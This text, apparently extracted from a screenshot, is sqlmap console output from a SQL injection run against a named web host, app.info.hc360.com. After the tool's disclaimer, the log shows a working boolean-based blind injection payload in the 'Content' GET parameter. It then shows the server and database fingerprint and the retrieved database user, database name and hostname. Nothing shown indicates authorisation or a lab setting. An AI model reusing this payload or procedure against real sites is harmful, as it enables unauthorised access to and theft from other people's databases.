 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:30:30
[21:30:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:30:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Content (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Content=%c0%f1%c6%b7%' AND 7729=7729 AND '%'='&id=0
---
[21:30:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:30:30] [INFO] fetching current user
[21:30:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:30:30] [INFO] retrieved:
[21:30:31] [WARNING] reflective value(s) found and filtering out
fafa_db_2009
current user: 'fafa_db_2009'
[21:31:17] [INFO] fetching current database
[21:31:17] [INFO] retrieved: fafa_db
current database: 'fafa_db'
[21:31:54] [INFO] fetching server hostname
[21:31:54] [INFO] retrieved: HC360-25867DCD7
hostname: 'HC360-25867DCD7'
[21:32:43] [INFO] fetched data logg text files under 'C:\Users\Administrato
r\.sqlmap\output\app.info.hc360.com'
[*] shutting down at 21:32:43